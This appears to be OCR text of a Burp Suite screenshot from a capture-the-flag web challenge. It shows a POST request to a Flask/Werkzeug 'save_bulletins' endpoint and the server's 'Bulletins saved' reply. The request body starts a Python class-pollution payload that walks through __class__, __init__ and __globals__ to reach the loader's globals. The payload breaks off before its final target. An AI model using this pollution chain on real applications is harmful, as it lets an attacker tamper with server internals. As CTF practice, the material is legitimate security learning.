 Send Cancel < ▼ > ▼ Target: http://chall-us.pwnable.hk:30009 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /save_bulletins HTTP/1.1
2 Host: chall-us.pwnable.hk:30009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJ1c2VyIjoiaGFuc2VsICYgZ3JldGVsIn0.ZOK3eQ.k_ijKh66tNctzYGX
OT7mT-D61N4
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 1036
12
13 {
14 "new_content":
15 [
16 {
17 "title":"foobar",
18 "text":"blah"
19 }
20 ],
21 "__class__":
22 {
23 "__init__":
24 {
25 "__globals__":
26 {
27 "__loader__":
28 {
29 "__init__":
30 {
31 "__globals__":
32 {
? Search... 0 highlights
Response
etty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.8.10
3 Date: Mon, 21 Aug 2023 02:25:42 GMT
4 Content-Type: application/json
5 Content-Length: 31
6 Connection: close
7
8 {
"message":"Bulletins saved."
}
9
? Search... 0 highlights
Inspector
Done 196 bytes | 427 millis